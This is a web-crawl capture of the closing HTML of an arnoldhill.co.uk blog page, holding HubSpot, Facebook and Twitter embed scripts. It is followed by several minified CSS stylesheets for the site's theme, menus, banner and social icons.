    analytics_page_id: "46240678866",
    category_id: 3,
    folder_id: 0,
    is_hubspot_user: false
}
</script>


<script defer src="/hs/hsstatic/HubspotToolsMenu/static-1.432/js/index.js"></script>



<div id="fb-root"></div>
  <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.0";
  fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));</script> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
 


  
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.arnoldhill.co.uk/hubfs/hub_generated/template_assets/1/45814564076/1768399327192/template_blog.min.css
body_size: 305
content:
.blog-post{margin:0 auto;max-width:960px}.blog-post__meta{margin-bottom:1.4rem}.blog-post__meta a{text-decoration:underline}.blog-post__timestamp{display:block}.blog-post__tags svg{height:auto;margin-right:.35rem;width:15px}.blog-post__tag-link{font-size:.875rem}.blog-related-posts{background-color:#f8fafc}.blog-related-posts h2{text-align:center}.blog-related-posts__list{display:flex;flex-wrap:wrap}.blog-related-posts__post{flex:0 0 100%;padding:1rem}@media screen and (min-width:768px){.blog-related-posts__post{flex:0 0 50%}}@media screen and (min-width:1000px){.blog-related-posts__post{flex:0 0 33.33333%}}.blog-related-posts__image{height:auto;max-width:100%}.blog-related-posts__title{margin:.7rem 0}.blog-comments{margin:0 auto;max-width:680px}.blog-comments .hs-submit{text-align:center}.blog-comments .comment-reply-to{border:0}.blog-comments .comment-reply-to:focus,.blog-comments .comment-reply-to:hover{background-color:transparent;text-decoration:underline}.blog-index__post-image{width:100%}.blog-sidebar{background:#002953;padding:20px}.blog-sidebar .blog-subscription label span:first-child,.blog-sidebar .hs-search-field__suggestions #results-for{color:#fff}.blog-sidebar .hs-search-field__suggestions{padding:10px}.post-topics ul{list-style:none;margin:0;padding:0}.blog-sidebar .post-topics{padding-bottom:30px}.blog-sidebar .blog-subscription .hs-button{background-color:#0abfaa;margin-bottom:30px}.blog-sidebar .blog-subscription .hs-button:hover{color:#002953}.blog-sidebar h3{color:#fff;font-family:Lora,serif;font-size:27px;font-style:normal;font-weight:400}.blog-sidebar a{color:#fff}.blog-sidebar .hs-input,.blog-sidebar .hs-search-field__input{border:none;border-radius:0}.blog-listing .latest-blog-header,.body-container--blog-post .blog-sidebar{margin-top:80px}.sidebar-articles .blog-articles{margin-bottom:20px}.sidebar-articles .article-post-title a{color:#fff}.blog-sidebar a:hover,.sidebar-articles .article-post-title a:hover{color:#0abfaa}.date{font-weight:700}.blog-listing .blog-index__post-button{margin-top:20px}.hs-blog-id-56349321969 .date{display:none}.hs-blog-id-56349321969 .blog-index .theme-btn,.hs-blog-id-56349321969 .blog-index__post-button.theme-btn{margin-top:0}@media(min-width:768px){.body-container--blog-post .blog-sidebar{margin-bottom:80px}}@media(max-width:991px){.blog-sidebar h3{font-size:21px}}@media(max-width:767px){.blog-sidebar{margin-bottom:70px}.blog-listing .blog-sidebar{margin:0 15px}.body-container--blog-post .blog-sidebar{margin-top:0}.blog-listing{margin-bottom:70px}.body-container--blog-index .dnd-section{padding-bottom:20px;padding-top:40px}}

--- FILE ---
content_type: text/css
request_url: https://www.arnoldhill.co.uk/hubfs/hub_generated/template_assets/1/45814244593/1768399332049/template_theme-overrides.min.css
body_size: 883
content:
.content-wrapper{max-width:1240px}.content-wrapper--vertical-spacing,.dnd-section{padding:80px 1rem}.dnd-section>.row-fluid{max-width:1240px}html{font-size:16px}body{color:#383838;font-size:16px}a,body,p{font-family:Lora,serif;font-style:normal;font-weight:400;text-decoration:none}a{color:#002953}a:focus,a:hover{color:#00012b}a:active,a:focus,a:hover{font-family:Lora,serif;font-style:normal;font-weight:400;text-decoration:none}a:active{color:#28517b}h1{color:#fff}h1,h2{font-family:Lora,serif;font-size:36px;font-style:normal;font-weight:400;text-decoration:none;text-transform:none}h2{color:#002953}h3{color:#002953;font-family:Merriweather,serif;font-size:30px}h3,h4{font-style:normal;font-weight:700;text-decoration:none;text-transform:none}h4{color:#fff;font-family:Lora,serif;font-size:18px}h5{color:#000;font-size:16px}h5,h6{font-family:Merriweather,serif;font-style:normal;font-weight:400;text-decoration:none;text-transform:none}h6{color:#002953;font-size:14px}blockquote{border-left-color:#0067b2}.button,button{background-color:#0abfaa;border:1px solid #0abfaa;border-radius:3px;color:#fff;padding:10px 20px;text-transform:none}.button,.button:focus,.button:hover,button,button:focus,button:hover{font-family:Lora,serif;font-style:normal;font-weight:700;text-decoration:none}.button:focus,.button:hover,button:focus,button:hover{background-color:#009782;border-color:#009782}.button:active,button:active{background-color:#32e7d2;font-weight:700}.button:active,.submitted-message,button:active,form{font-family:Lora,serif;font-style:normal;text-decoration:none}.submitted-message,form{font-weight:400}.form-title{color:#0067b2}form label,form legend{color:#002953}form input[type=email],form input[type=file],form input[type=number],form input[type=password],form input[type=tel],form input[type=text],form select,form textarea{background-color:#fff;border-radius:3px;color:#383838}::-webkit-input-placeholder{color:#002953}::-moz-placeholder{color:#002953}:-ms-input-placeholder{color:#002953}::placeholder{color:#002953}.hs-fieldtype-date .input .hs-dateinput:before{color:#002953}.fn-date-picker td.is-selected .pika-button{background:#002953}.fn-date-picker td .pika-button:hover{background-color:#002953!important}.fn-date-picker td.is-today .pika-button{color:#002953}form .hs-button,form input[type=submit]{background-color:#0abfaa;border:1px solid #0abfaa;border-radius:3px;color:#fff;font-family:Lora,serif;font-size:16px;font-style:normal;font-weight:700;padding:10px 20px;text-decoration:none;text-transform:none}form .hs-button:focus,form .hs-button:hover,form input[type=submit]:focus,form input[type=submit]:hover{background-color:#009782;border-color:#009782}form .hs-button:active,form input[type=submit]:active{background-color:#32e7d2}table{background-color:#fff;border:1px solid #002953}td,th{border:1px solid;color:#002953;padding:18px}thead th{background-color:#002953;color:#fff}tfoot td{background-color:#fff;color:#002953}.header{background-color:rgba(0,41,83,0)}.header__language-switcher .lang_list_class li a,.header__language-switcher-label-current,.header__logo .logo-company-name,.menu__link{color:#002953;font-family:Lora}.menu__child-toggle-icon{border-top-color:#002953}.header__language-switcher .lang_list_class li a:focus,.header__language-switcher .lang_list_class li:hover a,.header__language-switcher-label-current:focus,.header__language-switcher-label-current:hover,.menu .menu__link:focus,.menu .menu__link:hover{color:#00012b}.menu__child-toggle-icon:focus,.menu__child-toggle-icon:hover{border-top-color:#00012b}.header__language-switcher .lang_list_class li a:active,.header__language-switcher-label-current:active,.menu .menu__link:active{color:#28517b}.menu__child-toggle-icon:active{border-top-color:#28517b}.menu .menu__item--depth-1>.menu__link--active-link:after{background-color:#002953}@media (min-width:767px){.header__language-switcher .lang_list_class,.menu .menu__submenu,.menu__submenu--level-2>.menu__item:first-child:before{background-color:#fff;border:2px solid #002953}}.menu__submenu .menu__link,.menu__submenu .menu__link:focus,.menu__submenu .menu__link:hover{background-color:#fff;color:#002953}.header__language-switcher .lang_list_class li:hover,.menu__submenu .menu__link:focus,.menu__submenu .menu__link:hover,.menu__submenu--level-2>.menu__item:first-child.focus:before,.menu__submenu--level-2>.menu__item:first-child:hover:before{background-color:rgba(0,41,83,0)}.header__language-switcher .lang_list_class.first-active:after{border-bottom-color:rgba(0,41,83,0)}.header__language-switcher .lang_list_class li a,.header__language-switcher-label-current{font-family:Lora}.header__language-switcher-label-current:after{border-top-color:#002953}@media(max-width:767px){.header__navigation{background-color:rgba(0,41,83,0)}.header__navigation-toggle svg,.menu-arrow svg{fill:#002953}}.footer{background-color:#0067b2}.footer h1,.footer h2,.footer h3,.footer h4,.footer h5,.footer h6,.footer img,.footer label,.footer li,.footer p,.footer span{color:#fff}.blog-header__inner,.blog-post,.blog-related-posts{padding:80px 0}.blog-post__meta a,.blog-post__tag-link{color:#383838}.blog-post__tag-link:focus,.blog-post__tag-link:hover{color:#101010}.blog-post__tag-link:active{color:#606060}.blog-related-posts__title-link,.blog-related-posts__title-link:active,.blog-related-posts__title-link:focus,.blog-related-posts__title-link:hover{font-family:Lora,serif;font-style:normal;font-weight:400;text-decoration:none;text-transform:none}.blog-related-posts__title-link{color:#002953}.blog-related-posts__title-link:focus,.blog-related-posts__title-link:hover{color:#00012b}.blog-related-posts__title-link:active{color:#28517b}.blog-comments{margin-bottom:80px}#comments-listing .comment-reply-to{color:#002953}#comments-listing .comment-reply-to:focus,#comments-listing .comment-reply-to:hover{color:#00012b}#comments-listing .comment-reply-to:active{color:#28517b}.hs-search-results__title{color:#fff;font-family:Lora,serif;font-style:normal;font-weight:400;text-decoration:none}.blog-index__post-title-link,.blog-index__post-title-link:active,.blog-index__post-title-link:focus,.blog-index__post-title-link:hover{font-family:Lora,serif;font-style:normal;font-weight:400;text-decoration:none;text-transform:none}.blog-index__post-title-link{color:#002953}.blog-index__post-title-link:focus,.blog-index__post-title-link:hover{color:#00012b}.blog-index__post-title-link:active{color:#28517b}.blog-index__post-author-name,.blog-index__post-tag,.pagination__link--number,.pagination__link-text{color:#383838}.pagination__link--number:focus,.pagination__link--number:hover,.pagination__link:focus .pagination__link-text,.pagination__link:hover .pagination__link-text{color:#101010}.pagination__link--number:active,.pagination__link:active .pagination__link-text{color:#606060}.pagination__link-icon svg{fill:#383838}.card__price{color:#002953;font-family:Merriweather,serif;font-size:30px;font-style:normal;font-weight:700;text-decoration:none}.card__body svg{fill:#002953}.social-links__icon{background-color:#002953}.social-links__icon:focus,.social-links__icon:hover{background-color:#00012b}.social-links__icon:active{background-color:#28517b;color:#002953;font-family:Merriweather,serif;font-size:30px;font-style:normal;font-weight:700;text-decoration:none}

--- FILE ---
content_type: text/css
request_url: https://www.arnoldhill.co.uk/hubfs/hub_generated/module_assets/1/45814835948/1744334104739/module_header-top.min.css
body_size: -513
content:
.header-top-content .contact-details{list-style:none;margin:0;padding:0 0 20px;text-align:right}.header-top-content .contact-details li{display:inline-block}.header-top-content .contact-details li:first-child{padding-right:30px}.header-top-content .contact-details li a{color:#383838}.header-top-content .contact-details .fa,.header-top-content .contact-details li a:hover{color:#002953}@media(max-width:1300px){.header-top-content .contact-details{padding-bottom:20px}}@media(max-width:1200px){.header-top-content .contact-details li a{font-size:14px}}@media(max-width:991px){.header-top-content .contact-details{padding-bottom:10px;padding-top:10px;text-align:center}}

--- FILE ---
content_type: text/css
request_url: https://www.arnoldhill.co.uk/hubfs/hub_generated/module_assets/1/45814835900/1744334103574/module_header-menu.min.css
body_size: 1748
content:
.navigation-primary {
  display: inline-block;
  vertical-align: center;
}

.navigation-primary a {
  font-size: 16px;
  line-height: 25px;
}

.navigation-primary a.active-item{
  font-weight: 600;
  position: relative;
}
.navigation-primary a.active-branch{
  font-weight: 600;
}
.header-menu .custom-menu-primary{
  text-align: right;
}

.navigation-primary .submenu {
  list-style: none;
  margin: 0;
  padding: 0;
}

.navigation-primary .submenu a,
.navigation-primary .submenu p {
  text-decoration: none;
}

.submenu-toggle {
  display: none;
}

.submenu.level-1 {
  display: inline-block;
}

.submenu.level-1 > li {
  display: inline-block;
  padding: 0px 15px;  
  vertical-align:middle;
}

.submenu.level-1 > li.has-submenu {
  position: relative;
}

.submenu.level-1>li>a, .submenu.level-2 .menu-item .menu-link{
  color: #002953;
}

.submenu.level-1>li:last-child {
  padding-right: 0;
}

.submenu.level-1>li.has-submenu>a:after {
  border: solid #002953;
  border-top-width: medium;
  border-right-width: medium;
  border-bottom-width: medium;
  border-left-width: medium;
  border-width: 0 1px 1px 0;
  display: inline-block;
  padding: 2.5px;
  transform: rotate( 45deg );
  -webkit-transform: rotate( 45deg );
  margin-left: 7px;
  position: relative;
  top: -2px;
  cursor: pointer;
  content: '';
}

.submenu.level-2 {
  border: 2px solid #D1D6DC;
  border-radius: 6px;
  box-shadow: 0 2px 9px 0 rgba(0,0,0,0.2);
  font-weight: 500;
  left: -9999px;
  opacity: 0;
  position: absolute;
  text-transform: none;
  top: 100%;
  width: 270px;
}

.submenu.level-2 > li {
  border-bottom: 1px solid #D1D6DC;
  padding: 0;
}

ul.submenu.level-2 {
  padding: 5px 10px;
  background: #fff;
  z-index:1;
}

.submenu.level-2 > li:first-child:hover:before,
.submenu.level-2 > li:first-child.focus:before {
  background-color: rgba(208, 210, 212, 1.0);
  transition: background-color 0.3s;
}

.submenu.level-2 .menu-item .menu-link {
  background-color: #FFF;
  display: block;
  padding: 5px 15px;
  transition: background-color 0.3s;
}

.submenu.level-2 .menu-item .menu-link:hover,
.submenu.level-2 .menu-item .menu-link:focus {
  background-color: #D0D2D4;
  cursor: pointer;
  transition: background-color 0.3s;
}

.submenu.level-3 .menu-item .menu-link {
  padding-left: 60px;
}
.submenu.level-4 .menu-item .menu-link {
  padding-left: 60px;
}

.submenu.level-1 > li.has-submenu:hover .submenu.level-2,
.submenu.level-1 > li.has-submenu.focus .submenu.level-2 {
  left: 0;
  opacity: 1;
  visibility: visible;
}
.submenu.level-2 .menu-item .menu-link{
  text-align: left;
  font-size:14px;
}

.submenu.level-3 > li {
  list-style:none;
}
.submenu.level-4 > li {
  list-style:none;
}

/* Hide navigation dropdown in the inline editor */
.hs-inline-edit .submenu.level-1 > li.has-submenu:hover .submenu.level-2,
.hs-inline-edit > li.has-submenu.focus .submenu.level-2 {
  visibility: hidden;
}
.custom-menu-primary .header-primary-menu{
  text-align: right;
}
.custom-menu-primary .header-primary-menu .submenu{
  text-align: left;
}
}
/* Media Query */

@media (min-width: 768px) and (max-width: 1150px) {
  .navigation-primary a {
    font-size: 15px;
  }

  .submenu.level-1 > li {
    display: inline-block;
  }

  .submenu.level-1 > li:last-child {
    padding-right: 22px;
  }

  .submenu.level-1 > .has-submenu > .menu-arrow {
    right: 0;
    top: 40px;
  }

  .submenu.level-2 .menu-item .menu-link{
    font-size:16px;
  }

  .submenu.level-2 {
    left: 0;
  }
}

@media(max-width: 1200px){
  .navigation-primary a{
    font-size: 14px;
  }
  .header-top .contact-info li a {
    font-size: 18px;
  }
  .submenu.level-1 > li{
    padding: 0px 13px;
  }
  .header-menu .header-primary-menu .menu-link{
    font-size: 14px;
  }
}
@media(min-width: 992px){
  .custom-menu-primary .submenu>.has-submenu>.level-3{
    padding: 3px;
    border: 2px solid #494a52 !important;
    border-radius: 6px !important;
  }
  .custom-menu-primary .submenu>.has-submenu>.level-4{
    padding: 3px;
    border: 2px solid #494a52 !important;
    border-radius: 6px !important;
  }
}
@media (max-width: 991px) {
  .header-menu .custom-menu-primary{
    text-align: left;
  }
  header .navigation-primary{
    background: #fff;
  }
  .submenu.level-1 > li{
    padding: 0 !important;
  }

  .navigation-primary a{
    line-height: 25px;
  }

  .submenu.level-1>li:not(:last-child){
    border-right: none;
  }

  .navigation-primary {
    display: block;
  }

  .submenu > li > a {
    display: block;
    width: 100%;
  }

  .submenu > .has-submenu {
    position: relative;
  }

  .submenu > .has-submenu > a {
    width: 70%;
  }

  .submenu {
    display: none;
  }

  .submenu.level-1 {
    width: 100%;
  }

  .submenu.level-1 > li {
    border-top: 2px solid #CED4DB;
    display: block;
    padding: 0;
    width: 100%;
  }

  .submenu.level-1 > li > a {
    font-weight: 600;
    padding: 7px 30px;
  }

  .submenu.level-1 > .has-submenu > .menu-arrow,
  .submenu > .has-submenu > .menu-arrow,
  .submenu .menu-arrow {
    background-position: center right 30px;
    background-repeat: no-repeat;
    background-size: 20px;
    border: none;
    cursor: pointer;
    height: 55px;
    padding: 15px 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 30%;
  }

  .submenu.level-1 > .has-submenu > .menu-arrow-bg,
  .submenu > .has-submenu > .menu-arrow-bg,
  .submenu .menu-arrow-bg {
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    display: block;
    height: 20px;
    margin-left: auto;
    margin-right: 30px;
    transition: transform 0.4s;
    width: 20px;
  }

  .submenu.level-1>li.has-submenu>a:after{
    display:none;
  }

  .arrow_mark-container.level-2 {
    display: none;
  }

  input[type="checkbox"]:checked ~ .submenu {
    display: block;
  }

  input[type="checkbox"]:checked ~ .menu-arrow .menu-arrow-bg {
    transform: rotate(45deg);
    transition: transform 0.4s;
  }

  .submenu>.has-submenu>a {
    width: 100%;
  }

  .submenu.level-2 {
    border: none;
    box-shadow: none;
    opacity: 1;
    position: static;
    transform: unset;
    visibility: visible;
    width: 100%;
    z-index: 2;
  }

  .submenu.level-2 .menu-item {
    border-bottom: none;
    border-top: 2px solid #EBEFF3;
    padding: 0;
    background-color: transparent;
    padding: 0;
  }

  .submenu.level-2 .menu-item .menu-link {
    padding: 7px 60px;
    transition: none;   
    background: transparent;    
  }

  .submenu.level-2 .menu-item .menu-link:hover,
  .submenu.level-2 .menu-item .menu-link:focus {
    transition: none;
  }

  .submenu.level-2 .menu-item .menu-link:hover {
    background-color: inherit;
  }

  .submenu.level-3{
    background-color: inherit;
    margin: 0;
    padding: 0;
    width: 100%;
    padding-left:15px;
  }
  .submenu.level-4{
    background-color: inherit;
    margin: 0;
    padding: 0;
    width: 100%;
    padding-left:15px;
  }

  .submenu.level-3 > li, .submenu.level-4 > li {
    background-color: inherit;
    padding: 0;
  }

  .submenu.level-3 .menu-item .menu-link,.submenu.level-4 .menu-item .menu-link, {
    padding: 7px 90px;
  }

  .child-menu-trigger {
    position: absolute;
    width: 40px;
    height: 40px;
    right: 0;
    top: 0;
    line-height: 40px;
    cursor:pointer; 
    color:#002953;
  }

  .submenu.level-2 .menu-item .menu-link{
    color: #000 !important;
  }

  .submenu.level-2 .menu-item:first-of-type, .submenu.level-2 .menu-item:first-of-type .menu-link{
    border-radius: 0;
  }

  .child-menu-trigger:after {
    content: '+';   
    top: 0;
  }

  ul.submenu.level-2 {
    padding: 0;
    background: transparent;
  } 

  .child-open > .child-menu-trigger:after {
    content: '-';
  }

}

--- FILE ---
content_type: text/css
request_url: https://www.arnoldhill.co.uk/hubfs/hub_generated/module_assets/1/45819138495/1744334106563/module_banner.min.css
body_size: -290
content:
.banner-section.internal-banner .banner-item{padding:200px 0 150px;background-size:cover}.internal-banner .banner-description p{font-size:22px;color:#fff;margin-bottom:30px}.internal-banner .banner-box{background:#002953c7;width:auto;display:inline-block;padding:30px}@media(max-width:991px){.banner-box .banner-title h1{font-size:30px}.internal-banner .banner-description p{font-size:18px}}@media(max-width:767px){.banner-section.internal-banner .banner-box{width:100%}.banner-section.internal-banner .banner-item{padding:302px 0 70px}.banner-box .banner-title h1{font-size:24px}.internal-banner .banner-description p{font-size:14px}}

--- FILE ---
content_type: text/css
request_url: https://www.arnoldhill.co.uk/hubfs/hub_generated/module_assets/1/45881876687/1744334114138/module_blog-social-icons.min.css
body_size: -435
content:
.blog-social-icons{align-items:center;display:flex;flex-wrap:wrap;margin-bottom:15px}.blog-social-links__icon{margin-right:20px;margin-left:0;display:inline-flex;background:transparent;height:35px;margin:0 .35rem;position:relative;width:35px}.blog-social-links__icon svg{fill:#FFF;height:30px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:auto;padding:3px}.blog-social-links__icon svg:hover{fill:#0abfaa !important}.blog-social-links__icon:hover svg,.blog-social-links__icon:focus svg,.blog-social-links__icon:active svg{fill:#FFF}@media(max-width:767px){.blog-social-icons{justify-content:start}}

--- FILE ---
content_type: text/css
request_url: https://www.arnoldhill.co.uk/hubfs/hub_generated/module_assets/1/45814564078/1744334101724/module_social-follow.min.css
body_size: -579
content:
.social-links{align-items:center;display:flex;flex-wrap:wrap}.social-links__icon{display:inline-flex;height:1.75rem;margin:0 .35rem;position:relative;width:1.75rem}.social-links__icon svg:hover{fill:#0abfaa !important}.social-links__icon svg{fill:#FFF;height:30px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:auto}.social-links__icon:hover svg,.social-links__icon:focus svg,.social-links__icon:active svg{fill:#FFF}